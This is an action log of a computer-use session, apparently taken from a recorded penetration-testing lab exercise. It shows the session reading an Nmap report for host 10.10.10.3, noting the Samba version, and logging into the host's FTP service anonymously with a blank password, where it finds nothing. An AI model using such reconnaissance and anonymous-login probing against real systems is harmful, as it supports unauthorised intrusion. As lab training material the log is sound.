
mouse_move(278, 172)

mouse_move(82, 225)

mouse_move(38, 214)

Step: Launch a new root terminal window from the Terminal icon in the dock
left_click(11, 225)

right_click(11, 224)

left_click(10, 224)

Step: Go to Desktop and read the 10.10.10.3 Nmap report, highlighting the Samba version
type("cd Desktop")
type("cat 10.10.10.3.txt")

mouse_move(270, 97)

mouse_move(234, 165)

mouse_move(329, 190)

mouse_move(14, 155)

mouse_move(250, 150)

scroll("down", 3)

double_click(172, 324)

scroll("down", 3)

mouse_move(165, 348)

Step: Connect to FTP on 10.10.10.3 as anonymous with a blank password
type("ft")

type("p 10.10.10.3")

type("anonymous")

key("Return")

Step: List files and check the working directory on the FTP server, finding it empty
type("ls")

type("ls -lah")

type("pwd")

type("cd .")

type("ls")
